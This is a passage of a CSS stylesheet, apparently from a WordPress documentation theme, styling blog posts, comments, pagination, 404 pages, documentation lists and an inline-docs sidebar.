.body-content .display-faq-section ul li ul li:first-child {
	padding-top:7px;
}
.body-content .display-faq-section ul li ul li {
	margin-bottom: 10px;
}
.body-content .display-faq-section ul li ul li {
	background:none!important;
	font-weight:normal;
}
.body-content .display-faq-section ul li.current-cat {
	font-weight:bold;
}
.body-content .display-faq-section ul li ul.children li.current-cat {
	font-weight:bold;
}
.homepg-seprator-bg {
	border-color: #eae9e9;
	border-bottom-width: 0px;
	border-top-width: 0px;
	border-bottom-style: solid;
	border-top-style: solid;
	padding-left: 0px;
	padding-right: 0px;
	background-attachment: fixed;
	background-position: left top;
	background-repeat: repeat;
}
.homepg-seprator-bg .box-large {
	padding: 40px;
	min-height: 336px;
	height: auto;
	background-color: rgb(255, 255, 255);
	text-align: center;
	background-color: #FAFAFA;
}
.homepg-seprator-bg .box-large p.title {
	font-size: 20px;
	line-height: 29px;
}
.homepg-seprator-bg .box-large p.image {
	padding:15px 0px;
}
.homepg-seprator-bg .box-small {
	padding: 40px;
	min-height: 336px;
	height: auto;
	background-color: rgba(217, 219, 212, 0.51);
	border-top:4px solid #7E7E7E;
}
.homepg-seprator-bg .box-small p.title {
	font-size: 18px;
	line-height: 29px;
}
.homepg-seprator-bg .box-small p.padding {
	padding:15px 0px;
}
/************** = 8.3 Body Content: News = ***************/
.tag-wrap .title-all {
	background:none repeat scroll 0 0 #EEEEEE;
	border-radius:3px;
	display:inline-block;
	margin:8px 5px;
	padding:2px 5px;
}
.tag-wrap a.title-all {
	color:#333;
	font-size:14px;
	letter-spacing:0.3px;
}
.body-content .blog .caption {
	text-align: left;
}
.body-content .blog .caption p {
	margin-bottom:10px;
}
.body-content .blog .caption h3 {
	padding-top:0px;
	padding-bottom: 5px;
}
.body-content .blog .caption h2 a {
	color:#6C6C6C;
}
.body-content .blog .caption h2 a:hover, .body-content .blog .caption h2 a:active {
	color:#888F9E;
}
.body-content .blog .caption .desc {
	font-size:12px;
	color:#888888;
	margin-bottom:5px;
}
.body-content .blog .caption .desc a {
	color:#888;
}
.body-content .blog .caption .desc a:hover {
	color:#888;
}
.body-content .blog {
	margin: 0px;
	border-bottom: 2px dotted #e6e6e6;
	margin-bottom: 40px;
}
.body-content .blog:before {
	font-family: 'et-line';
	font-size: 25px;
	position: inherit;
	top: -3px;
    left: 5px;
	color: #dddddd;
	display: inline-block;
	text-align: center;
	width: 35px;
	float:right;
}
.body-content .blog.post.format-link:before {
	content: "\e02e";
}
.body-content .blog.post.format-gallery:before {
	content: "\e00f";
}
.body-content .blog.post.format-standard:before {
	content: "\e005";
}
.body-content .blog.post.format-audio:before {
	content: "\f001";
	font-family: 'Font Awesome 5 Free';
	font-weight: 600;
}
.format-quote, .format-video, .format-image, .format-audio, .format-standard, .format-gallery, .format-link, .format-chat {
	position: relative;
	background-size: cover !important;
	background-position: center center;
}
.body-content .blog.post.format-quote:before {
	content: "\e057";
}
.body-content .blog.post.format-video:before {
	content: "\e011";
}
.body-content .blog.post.format-image:before {
	content: "\e00f";
}
.body-content .blog.post.format-chat:before {
	content: "\e049";
}
.body-content .blog.uniquepage {
	border-bottom: none!important;
	background:inherit;
	padding: 10px 0px 0px 0px;
}
.panel-heading #rate-topic-content {
	margin-top:20px;
}
.body-content #rate-topic-content {
	padding: 25px 0px!important;
	border-top: 1px solid #efefef;
}
.body-content #private-contact-articles {
	padding: 20px 0px 30px 0px!important;
}
.body-content #private-contact-articles p.helpfulmsg {
    margin-bottom: 0px;
}
.body-content #private-contact-articles a{
	border-bottom: 1px dotted #C5C5C5;
}
.body-content .pagination-wrap {
	margin-bottom:20px;
}
span.post-like, span.post-unlike, span.post-reset {
	margin: 5px 10px 5px 0px;
}
.btn.custom-like-dislike-btm {
	margin:10px 0px;
	padding: 6px 20px;
}
p.helpfulmsg {
	margin-bottom: 10px;
}
.body-content #homepg-widget h3, .body-content #homepg-widget h4 {
	border-bottom: 4px solid #2E3236;
	color: #2E3236;
	width: 100%;
	display: inline-block;
	margin-bottom: 20px;
	padding-bottom: 10px;
	text-transform: none;
	font-weight: 700;
	font-size: 18px;
	font-family: inherit;
	letter-spacing: 0.5px;
	margin-top: 0px;
}
.body-content #homepg-widget .widget_display_topics ul {
	padding-left:0px;
}
.body-content #homepg-widget .widget_display_topics li:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f0e6";
	padding-right: 10px;
	font-size:20px;
	font-weight: 600;
}
.body-content #homepg-widget .widget_display_topics li {
	background:none;
	line-height: 23px;
	font-size: 18px;
	margin:0px;
	list-style:none;
	border-bottom: 1px solid rgba(0, 0, 0, 0.06);
	padding:11px 0px 11px 6px;
	background-position-x: 7px;
}
.body-content #homepg-widget .widget_display_topics li a {
	font-size: 16px;
	color: #3F3F3F;
	text-transform: capitalize;
	text-decoration: none;
}
.body-content #homepg-widget .widget_display_topics li:hover {
	text-decoration:none!important;
	font-weight:bold;
}
.body-content #homepg-widget .widget_display_forums ul {
	padding-left:0px;
}
.body-content #homepg-widget .widget_display_forums ul li {
	list-style: none;
	padding: 10px 11px;
	background:rgba(235, 235, 235, 0.28);
	margin-bottom: 9px;
}
.body-content #homepg-widget .widget_display_stats dt {
	float: left;
	font-weight: 500;
}
.body-content #homepg-widget .widget_display_stats dd {
	margin-left: 150px;
}
.body-content #homepg-widget ul {
	padding-left: 0px!important;
}
.body-content #homepg-widget ul li {
	list-style:none;
	background: url("img/icon-arrow.png") no-repeat left 18px;
	background-position-x: 10px;
	padding:12px 0px;
	border-bottom: 1px solid #E0E4E9;
	padding-left: 28px;
	margin-left: 0px;
	margin-bottom: 0px;
}
.body-content #homepg-widget ul li a {
	color:#3F3F3F;
}
.body-content #homepg-widget ul li a:hover {
	text-decoration:none;
	font-weight:bold;
}
.blog-box-post-inner {
	padding: 20px 0px;
}
.entry-date {
	float: left;
	width: 65px;
	font-size: 24px;
	margin: 18px 0px 0px 10px;
}
.posted-on-single time.entry-date.published.updated {
	font-size:inherit;
	float:none;
	margin: 0px;
}
.body-content h2.singlepg-font-blog, .body-content h2.singlepg-font-blog-upper {
	overflow-wrap: break-word;
}
.body-content .blog .caption p a i, .body-content .blog .caption p i {
	color: #C4C4C4;
}
.body-content .blog .caption p a {
	color: #A9A9A9;
}
.body-content .blog .caption span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 10px;
	font-size: 13px;
}
.body-content .blog .post-cat a {
	color: #999999;
}
.body-content .blog .post-cat a:hover {
	color:#333;
}
.doc-single-post .post-cat, .body-content .blog .post-cat {
	color: #fff;
	font-size: 14px;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 3px;
	position: relative;
	z-index: 0;
	height: 0px;
	line-height: 35px;
	margin: 0 auto 25px;
}
.doc-single-post .post-cat:after, .body-content .blog .post-cat:after {
	content: "";
	width: 100%;
	position: absolute;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-bottom: 1px solid rgba(170, 170, 170, 0.47);
}
.body-content .tx-div {
	position: absolute;
	height: 3px;
	background-color: #000;
	opacity: .1;
	border-width: 3px;
	width: 100%;
	margin: 4px 0;
}
.custom-link-blog {
	display: inline-block;
	padding: 0 2px;
	font-family: inherit;
	color: #46b289;
}
/************** = 8.4 Body Content: Search = ***************/
.body-content .search {
	padding: 15px 5px 1px 55px;
    margin-bottom: 0px;
	border-bottom: 1px solid #efefef;
	color:#C4C4C4;
}
.body-content .search span {
	color: #A9A9A9;
	padding-left: 2px;
	padding-right: 20px;
	font-size: 13px;
}
.body-content .search:hover {
	background-color: #FFF;
}
.body-content .search:hover:before {
	font-family: 'et-line';
	content: "\e007";
	color: #46b289;
}
.body-content .search:before {
	font-family: 'et-line';
	content: "\e007";
	padding-right: 10px;
	font-size: 30px;
	color: #888B8A;
	position: absolute;
	left: 36px;
	margin-top: -6px;
	margin-left: -19px;
}
.body-content .search h2 {
	width:100%;
	display:inline-block;
	margin-top: 7px;
	padding-bottom: 5px;
	text-transform:none;
	font-weight:bold;
	font-family:inherit;
	margin-bottom: 0px;
}
.body-content .search h2 a {
	outline: 0!important;
	color: #4d515c!important;
	text-decoration: none!important;
	padding-top: 20px;
}
.body-content .search h2 a:hover {
	color: #888F9E!important;
}
/****************** = 8.5. Body Content: Link Pages = *******************/
.page-links {
    padding: 15px 0px 5px;
}
.page-links > .page-links-title {
    border: 0;
    color: rgba(51, 51, 51, 0.7);
    height: auto;
    margin: 0;
    padding-right: 0.5em;
    width: auto;
}
.page-links a, .page-links > span {
    border: 1px solid #eaeaea;
    border: 1px solid rgba(51, 51, 51, 0.2);
    display: inline-block;
    font-size: 12px;
    font-size: 1.3rem;
    height: 2em;
    line-height: 2;
    margin: 0 0.3333em 0.3333em 0;
    text-align: center;
    width: 2em;
}
.page-links a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    border-color: #333;
    color: #fff;
}
.page-links a:hover {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #717171;
    border-color: #585757;
    color: #fff!important;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
}
/****************** = 8.6. Body Content: Other = *******************/
.comment-by a {
	color: #747474!important;
}
.comment-by a:hover {
	color: #212121!important;
}
img.size-full, img.size-large, img.header-image, img.wp-post-image {
	height: auto;
	margin: 10px 0px;
}
.entry-content form.post-password-form input[type="password"] {
    vertical-align: baseline;
}
.wp-caption.alignleft, img.alignleft {
	margin: 0.4em 1.6em 1.6em 0!important;
}
.wp-caption.alignright, img.alignright {
	margin: 0.4em 0 1.6em 1.6em!important;
}
.entry-content ol p img, .entry-content ul p img {
	margin: 28px 0px 28px -20px!important;
}
.entry-content ol p img.emoji, .entry-content ul p img.emoji {
    margin: 0px!important;
}
.entry-content ol li em, .entry-content ul li em {
	background-color:#F5F5F5;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	margin: 10px 0px 25px;
}
.entry-content blockquote {
	margin: 0 0 35px!important;
    position: relative;
    padding: 32px!important;
    background: #f5f5f5;
	font-size: inherit;
	border-radius: 5px;
}
.entry-content blockquote p {
	padding:0;
	font-weight: 400;
}
blockquote cite:before, blockquote small:before {
    content: "\2014\00a0";
}
blockquote em {
	font-style: normal;
}
.wp-block-pullquote {
    border-top: 4px solid #555d66;
    border-bottom: 4px solid #555d66;
    color: #40464d;
	margin-bottom: 30px!important;
    padding: 20px 0!important;
}
.entry-content .wp-block-pullquote blockquote {
	margin: 0!important;
    padding: 15px 0px!important;
    position: relative;
}
.wp-block-pullquote blockquote {
	border-left:none;
}
.wp-block-pullquote blockquote p {
	margin: 0 0 1.75em;
}
.wp-block-pullquote cite {
    display: block;
    line-height: 1.75;
    text-transform: none;
	font-style: normal;
	font-size: 16px;
}
p.has-background {
    padding: 20px 30px!important;
	margin-bottom: 20px!important;
}
ul.comments li .comment li {
	clear:both;
	padding:0px!important;
}
ul.comments li .comment ol li {
	clear:both;
	padding:0px!important;
	list-style-type:decimal!important;
}
.comment-content ul, .comment-content ol, .entry-content p, .entry-content ul, .entry-content ol {
	margin: 0;
	padding: 0 0 20px;
}
.comment-content ul, .comment-content ol, .entry-content ul, .entry-content ol {
	margin: 0 0 0 35px;
}
.entry-content ol {
	padding-bottom: 2px;
}
.entry-content ul li ul, .entry-content ol li ul {
	margin: 5px 0 0px 35px;
	padding-bottom: 10px;
}
.comment-content ul, .comment-content ol, .entry-content ul {
	list-style-type:square;
}
.entry-content ul li{
	margin: 0px;
    list-style: circle;
	padding: 5px 0px;
}
.entry-content ol li {
    list-style:inherit;
	padding: 5px 0px 5px 5px;
}
.entry-content ul ul li, .entry-content ol ol li {
	border-top: none;
}
.entry-content ul ul li:last-child, .entry-content ol ol li:last-child {
	border-bottom: 0px;
	padding-bottom: 0px;
	margin-bottom: -8px;
}
.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 25px;
	width: 100%;
	height: 394px;
}
.entry-content li > ul, .entry-content li > ol { 
	margin-bottom:0px;
}
.comment dl, .entry-content dl {
	margin: 10px 25px;
}
.comment dt, .entry-content dt {
	font-weight: bold;
}
.comment dd, .entry-content dd {
	margin-bottom: 25px;
}
.entry-content table caption {
	font-size: 16px;
	margin: 25px 0;
}
.entry-content dl.gallery-item {
	margin: 0;
}
.manual_doc_count, .manual_doc_unlike_count {
	font-size: 12px;
}
 @media (max-width:767px) {
.entry-content ul, .entry-content ol {
	margin: 0 0 0 20px;
}
}
/****************** = 8.7. Body Content: Misc = *******************/
input[type=checkbox], input[type=radio] {
	display: inline;
}
.blog_meta_section {
	margin: 0px!important;
    padding: 4px 0;
}
.pagination {
    margin: 40px 0!important;
}
.wp-block-cover.alignleft, .wp-block-button.alignleft, .wp-block-gallery.alignleft {
    margin: 0px 20px 20px 0px!important;
}
.wp-block-cover.alignright, .wp-block-button.alignright, .wp-block-gallery.alignright {
	 margin: 0px 0px 20px 20px;
}
li.blocks-gallery-item {
    padding:0px!important;
}
.blocks-gallery-grid, .wp-block-gallery {
    margin: 0!important;
}
.sticky-blogpost {
    margin-bottom: 10px;
}
.entry-content .wp-block-button__link:hover, .entry-content .wp-block-button__link:focus, .entry-content .is-style-outline .wp-block-button__link:not(.has-background):hover, .entry-content .is-style-outline .wp-block-button__link:not(.has-background):focus, .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):hover, .entry-content .is-style-outline .wp-block-button__link:not(.has-text-color):focus, .wp-block-file a.wp-block-file__button:active, .wp-block-file a.wp-block-file__button:focus, .wp-block-file a.wp-block-file__button:hover, .wp-block-file a.wp-block-file__button:visited {
    background: #47C494;
    color: #fff;
}
.wp-block-image img {
    border-radius: 10px!important;
}
.wp-block-image .alignleft {
    padding: 0px 30px 10px 0px;
}
.wp-block-image .alignright {
	padding: 0px 0px 10px 30px;
}
.wp-block-image.alignnone, .wp-block-image.alignfull, .wp-block-image.alignwide {
	padding: 0px 0px 10px 0px;
}
.wp-block-image .aligncenter {
    text-align: center;
    display: block;
	padding: 10px;
}
.wp-block-image .aligncenter>figcaption, .wp-block-image .alignleft>figcaption, .wp-block-image .alignright>figcaption {
    display: block;
    text-align:center;
}
.wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
    font-size: 22.5px;
    font-style: normal;
    line-height: 1.6;
}
blockquote cite {
    display: block;
    font-size: 13px;
    line-height: 1.75;
    margin-top: 12px;
	font-style: normal;
}
.has-medium-font-size {
    font-size: 20px!important;
}
.has-large-font-size {
    font-size: 36px!important;
    line-height: 49px!important;
}
.wp-block-archives.wp-block-archives-dropdown {
    margin-bottom: 20px;
}
.body-content .blog .caption { 
	padding-bottom: 5px; 
}
.comment-respond .comment-form-cookies-consent label{
	margin-left: 10px;
    font-weight: normal;
}
.comment-respond .comment-form-cookies-consent {
    margin: 10px 0px 10px;
}
.has-drop-cap:not(:focus):first-letter {
    font-size: 76px;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 13px;
    font-style: italic;
    line-height: 15px;
    padding-top: 10px;
}
.wp-block-search .wp-block-search__button {
    border-radius: 0px;
	border: none;
	padding: 10px 37px;
	height: 45px;
}
pre {
    border: 1px solid #d1d1d1;
    margin: 0 0 20px!important;
    max-width: 100%;
    overflow: auto;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}
/****************** ==	8.8. BLOG TABLE == *******************/
table {
    width: 100%;
	margin-bottom:40px;
}
table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #dee2e6;
}
table td, table th {
    padding: 12px;
    vertical-align: top;
    border-top: 1px solid #dee2e6;
}




/******************
	9. BLOG AUTHOR 
*******************/
.wp-block-image {
    padding-bottom: 15px;
}
.body-content .blog-author {
	padding: 30px 0px;
	overflow: hidden;
	border-radius: 0 0 4px 4px;
	margin-top: 45px;
}
.body-content .blog-author .author-img {
	float: left;
	margin-right: 30px;
}
.body-content .blog-author .author-content {
	overflow: hidden;
}
.body-content .blog-author img {
	border-radius: 50%;
}

/******************
	10. BLOG COMMENT 
*******************/
.body-content h3.comment-reply-title {
	font-size: 15px!important;
	font-weight: bold;
	line-height: 25px;
	letter-spacing: 1px!important;
	text-transform:uppercase;
	color: rgb(51, 51, 51);
}
a.comment-reply-link {
	color: #C4C4C4!important;
	text-transform:uppercase;
	letter-spacing: 1px;
}
a.comment-reply-link:hover {
	color:#000!important;
}
ul.comments li ul.children {
	padding-left:0px;
	margin-left: -19px!important;
}
ul.comments li {
	clear:both;
	padding:10px 0 0 115px;
	list-style-type:none!important;
}
ul.comments li div.comment {
	margin-bottom:10px;
}
ul.comments li div.img-thumbnail {
	margin-left:-115px;
	position:absolute;
}
.img-thumbnail {
	border-radius:8px;
	position:relative;
}
ul.comments div.comment-block {
	background:none repeat scroll 0 0 #F4F4F4;
	border-radius:5px;
	padding:20px 20px 30px;
	position:relative;
}
ul.comments div.comment-arrow {
	border-bottom:15px solid rgba(0, 0, 0, 0);
	border-right:15px solid rgba(243, 243, 243, 0.71);
	border-top:15px solid rgba(0, 0, 0, 0);
	height:0;
	left:-15px;
	position:absolute;
	top:28px;
	width:0;
}
ul.comments div.comment-block span.comment-by {
	display:block;
	font-size:1em;
	line-height:21px;
	margin:0;
	padding:0 0 5px;
}
ul.comments div.comment-block span.date {
	color:#999999;
	font-size:0.7em;
}
ul.comments li ul.reply {
	margin:0;
}
ul.comments {
	list-style:none outside none;
	margin:0;
	padding:0;
}
ul.comments li div.comment {
	margin-bottom:10px;
}
ul.comments li div.img-thumbnail {
	margin-left:-115px;
	position:absolute;
	margin-top: 2px;
}
ul.comments li img.avatar {
	height:56px;
	width:56px;
}
ul.comments div.comment-block {
	background:none repeat scroll 0 0 #FCFCFC;
	border-radius:5px;
	padding:20px 20px 30px;
	position:relative;
	margin-left: -22px;
}
.comment-by strong {
	letter-spacing: 0.5px;
	color: #656565;
}
span.reply {
	font-size:12px;
}
.form-control {
	box-shadow:inset 0 1px 3px rgba(0, 0, 0, 0.04);
	border-radius:4px;
	background:#fbfcfc;
	border-color:#dde1e1!important;
	width:100%!important;
	font-weight:normal;
	color:#272626!important;
}
.comments-link, .edit-link, .author.vcard, .cat-links, .tags-links {
	padding-left:20px;
}
.blog-author h3 {
	font-size:16px;
	font-weight:bold;
	line-height:25px;
	letter-spacing:0.4px;
}
.moderation {
	padding:7px 0px;
	color: #B3B1B1;
}
#comment-container:before {
	display:block;
	content:"";
	height:50px;
	margin:-50px 0 0;
}
.comment-by {
    margin-bottom: 10px;
}
.comment-respond input.btn.btn-primary.margin-btm-20.blog-btn {
    margin-top: 14px;
}

/******************
	11. PAGINATION 
*******************/
.pagination {
	display: block!important;
}
.pagination .nav-links {
	min-height: 3.3684em;
	position: relative;
	text-align: center;
}
.pagination .page-numbers, .pagination a.page-numbers, .pagination .next.page-numbers, .pagination .prev.page-numbers, .post-page-numbers {
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	text-decoration:none;
	display: inline-block;
	width: 38px;
	height: 38px;
	line-height: 37px;
	margin: 0 5px 0 0;
	text-align: center;
	color: #b4b4b4;
	font-size: 18px;
	text-transform: uppercase;
	border: 1px solid #e5e5e5;
}
a.post-page-numbers {
	color: #b4b4b4;
	background:#ffffff;
	border: 1px solid #e5e5e5;
}
.pagination .page-numbers.current {
	color: #303030;
	background-color: #e3e3e3;
	border-color: #e3e3e3;
}
.pagination .page-numbers:hover, .pagination a.page-numbers:hover, .pagination .next.page-numbers:hover, .pagination .prev.page-numbers:hover {
	color:#303030;
	background-color:#e3e3e3;
	border-color:#e3e3e3;
}


/******************
	12. 404 
*******************/
.body-content .empty404 h2 {
	padding-bottom: 17px;
	text-align:center;
	line-height:45px;
}
.body-content .empty404 p {
	text-align:center;
	font-size:16px;
}

/******************
	12. 404 PAGE
*******************/
.page404_wrap .page404_content {
    padding: 150px 0px;
    text-align: center;
}
.page404_wrap h1 {
	font-size: 180px;
    line-height: 170px;
    letter-spacing: 0.3px;
    color: #002e5b;
    font-weight: 700;
}
.page404_wrap h3, .page404_wrap p.desc {
	 color: #002e5b;
}
.page404_wrap .form-group input.header-search {
	padding-left: 60px;
	font-size: 16px;
}

/******************
	13. DOCUMENTATION 
*******************/
.body-content ul.page-doc > li {
	list-style: none;
}
ul.news-list {
	margin-left:0;
	list-style-type:none!important;
	padding-left:0px;
	margin-bottom: 40px;
}
ul.news-list li.cat-lists {
	position: relative;
	padding: 22px 0px 0px 80px;
	border-bottom: solid 1px #ddd;
	-webkit-transition: .2s ease-in;
	transition: .2s ease-in;
}
ul.news-list li.cat-lists:hover:before {
	color: #37BF91;
}
.news-list li:before {
	font-family: 'et-line';
	content: "\e006";
	padding-right: 10px;
	font-size: 29px;
	color: #888B8A;
	position: absolute;
	left: 25px;
	top: 12px;
}
.news-list li {
	border-bottom:1px solid rgba(0, 0, 0, 0.06);
	padding:10px 0px 0px 10px;
	list-style-type:none!important;
}
.news-list li:hover {
	background:#EBEBEB;
}
.news-list .rp-date {
	width:150px;
	display:inline-block;
	-moz-opacity:0.7;
	-khtml-opacity:0.7;
	-webkit-opacity:0.7;
	opacity:0.7;
	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
	text-transform:capitalize;
	letter-spacing:1px;
	font-size:14px;
}
.news-list .rp-info {
	background:url("img/manual.png") no-repeat 0 17px;
	padding:0 0 0px 61px;
}
.news-list .rp-info {
	display:inline-block;
	width:auto;
}
.news-list h2 {
	display:inline-block;
	padding:0;
	font-weight:bold;
	text-decoration: none!important;
}
.news-list h2 a {
	color:#4d515c!important;
	text-transform:none;
	text-decoration: none!important;
}
.news-list h2 a:hover {
	color: #888F9E!important;
	text-decoration: none!important;
}
.news-list p {
	color:#7E7C7C;
}
/********** = DOCUMENTATION =  HOME :: HIDE **********/
.news-list.home li {
	border-bottom:1px solid rgba(0, 0, 0, 0.06);
	padding:3px 3px 4px 10px;
	list-style-type:none!important;
}
.news-list.home h5 {
	display:inline-block;
	padding:0;
	font-size:16px;
	line-height:23px;
}
.news-list.home h5 a {
	color:#3F3F3F;
	text-transform:capitalize;
	text-decoration:none;
}
.news-list.home .rp-info {
	background:url("img/home-manual.png") no-repeat 0 8px;
	padding:0 0 0px 42px;
}
.body-content span.link {
	position:absolute;
	right:18px;
	top:0;
	margin-top:18px;
	background:#408297;
	color:#FFF;
	display:inline-block;
	height:24px;
	padding:4px 0px;
	text-align:center;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	font-family:inherit;
	font-size:12px;
}
.body-content span.link.custom {
	background:none;
	color:#373737;
	font-weight:bold;
}
.body-content span.link.custom:hover, .body-content span.link.custom:visited {
	color:#679275;
}
.body-content ul.news-list.home li {
	padding-bottom: 0px;
}
.body-content ul.news-list.home li:before {
	font-family: 'Font Awesome 5 Free';
	content: "\f07c";
	padding-right: 10px;
	font-size:20px;
	color:#A1A0A0;
	font-weight: 600;
}
.doc-root-plus-icon {
	position: absolute; 
	margin: 5px; 
	margin:9px 12px 0px 8px; 
	font-size: 12px; 
	color: #9C9C9C; 
	z-index: 9;
}
.doc-root-child-plus-icon {
	float: left; 
	position: relative; 
	margin:12px 8px 0px 8px; 
	font-size: 8px; 
	color: #9C9C9C; 
	z-index: 9999;
}

/****************** = 13.1. Ajax Reload = *******************/
@-moz-keyframes spinner-loader {
  0% {
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes spinner-loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes spinner-loader {
  0% {
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* :not(:required) hides this rule from IE9 and below */
.spinner-loader:not(:required) {
  -moz-animation: spinner-loader 1500ms infinite linear;
  -webkit-animation: spinner-loader 1500ms infinite linear;
  animation: spinner-loader 1500ms infinite linear;
  -moz-border-radius: 0.5em;
  -webkit-border-radius: 0.5em;
  border-radius: 0.5em;
  -moz-box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  -webkit-box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  box-shadow: rgba(0, 0, 51, 0.3) 1.5em 0 0 0, rgba(0, 0, 51, 0.3) 1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) 0 1.5em 0 0, rgba(0, 0, 51, 0.3) -1.1em 1.1em 0 0, rgba(0, 0, 51, 0.3) -1.5em 0 0 0, rgba(0, 0, 51, 0.3) -1.1em -1.1em 0 0, rgba(0, 0, 51, 0.3) 0 -1.5em 0 0, rgba(0, 0, 51, 0.3) 1.1em -1.1em 0 0;
  display: inline-block;
  font-size: 10px;
  width: 1em;
  height: 1em;
  margin: 1.5em;
  overflow: hidden;
  text-indent: 100%;
}
.page-title-header {
	margin:0px;
	border-bottom:1px solid #FFFFFF;
	padding: 0px 0px 5px 60px;
	position: relative;
}
.page-title-header p {
	color: #C4C4C4;
	margin: 10px 0px;
}
.page-title-header p.entry-meta i, p.blog_meta_section i, p.entry-meta i{
	font-weight:500;
}
p.entry-meta i.fas.fa-tag {
 	font-weight:600;
}
.page-title-header span {
	padding-left: 2px;
	padding-right: 20px;
	color: #A9A9A9;
	font-size: 13px;
}
.page-title-header:before {
	font-family: 'et-line';
	content: "\e005";
	padding-right: 10px;
	font-size: 49px;
	color: #7E7E7E;
	position: absolute;
	left: 0px;
	top: -6px;
	font-weight: 500;
}
.doc_access_control p{
    text-align: center;
    background: #FCFCFC;
    padding: 30px 10px;
}
/****************** = 13.2. Inline Doc = *******************/
.inline-content-block .post-password-form input[type="password"] {
	vertical-align: baseline;
}
.inlinedocs-sidebar ul.nav > li.inline-root-li {
	background:#F8FAFB;
	border-radius: 5px;
	margin-bottom:5px;
	padding:0px;
	position: relative;
}
.inlinedocs-sidebar ul.inline-child {
	background:#FFFFFF;
}
.inlinedocs-sidebar ul.nav > li a.root {
	font-weight: bold;
	padding: 13px 20px;
}
.inlinedocs-sidebar ul.nav .inline-progress-bar {
    position: absolute;
    background: #ebf0f1;
    bottom: 0;
    left: 0;
    top: 0;
    max-height: 52px;
	border-radius: 5px;
}
.inlinedocs-sidebar .nav>.active>a.child {
    font-weight: normal!important;
}
.inlinedocs-sidebar.affix {
	display: contents;
}
.inlinedocs-sidebar .icon{
    top: 15px;
    right: 20px;
    position: absolute;
}
.inlinedocs-sidebar ul.nav> li > ul .icon {
	top: 3px!important;
}
.inlinedocs-sidebar .icon .icon_minus-06 {
	display:none;
}
.inlinedocs-sidebar .nav>li.active> span i.icon_plus {
	display:none;
}
.inlinedocs-sidebar .nav>li.active> span i.icon_minus-06 {
	display:block;
}
.inlinedocs-sidebar ul.nav {
	padding-left: 0;
	margin-left: 0;
	list-style-type: none;
}
.inlinedocs-sidebar ul.nav li ul {
    padding: 10px 0px 10px 20px;
    border-left: 1px dashed #ccc;
    margin-left: 10px;
    display: none;
	margin-bottom: 10px;
	margin-left: 1px!important;
}
.inlinedocs-sidebar ul.nav > li > .nav {
	margin-left: 20px;
}
.inlinedocs-sidebar ul.nav > li {
	position: relative;
	display: block;
	list-style-type: none;
	padding: 2px 0px;
}
.inlinedocs-sidebar .nav>li>a {
	padding:0px;
}
.inlinedocs-sidebar .nav>li>a:focus, .inlinedocs-sidebar .nav>li>a:hover {
    text-decoration: none;
    background:none;
}
.inlinedocs-sidebar .nav>.active>a {
	font-weight: bold;
}
.inlinedocs-sidebar .nav ul {
    display: none;
}
.inlinedocs-sidebar .nav>.active>ul {
    display: block;
}
.inline-pagetitle:first-child {
    margin: 0px 0 15px!important;
}
.inline-pagetitle {
    margin: 40px 0 15px!important;
}
.inline-content-block {
	background: #fff;
    padding: 50px 50px 0;
    box-shadow: 0px 0 14px rgb(0 0 0 / 4%);
}
.ininebody {
	padding-top:20px;
}
.ininebodyinner {
	padding-top: 80px;
    margin-top: 60px;
    border-top: 1px solid rgb(227 227 227 / 55%);
}
.ininebody ul.custom_register {
	margin:0px!important;
}
.ininebody .page-title-header {
	padding: 0px 0px 5px 50px;
	border-bottom: 1px solid #f3f3f3;
}
.ininebody .page-title-header:before {
	top:inherit!important;
	margin-top: -14px;
    font-size: 37px;
	left: 0px;
}
.inline-content-block-right .inline-content-titlefix .ininebody .page-title-header:before {
